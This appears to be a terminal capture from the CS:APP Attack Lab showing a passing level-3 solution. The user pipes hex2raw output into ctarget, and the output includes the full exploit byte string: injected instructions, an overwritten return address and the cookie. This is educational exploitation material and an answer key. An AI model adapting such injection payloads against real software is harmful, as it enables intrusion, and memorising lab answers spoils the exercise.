 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_3 | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61